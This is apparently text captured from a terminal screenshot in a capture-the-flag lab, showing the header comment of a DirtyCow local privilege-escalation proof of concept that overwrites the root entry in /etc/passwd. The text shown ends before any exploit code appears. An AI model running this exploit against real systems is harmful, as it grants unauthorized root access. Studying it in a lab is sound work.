 192.168.159.158 - PuTTY
clapton@doubletrouble:~$ vi poc.c
clapton@doubletrouble:~$ cat poc.c
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
//   The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
//   https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with: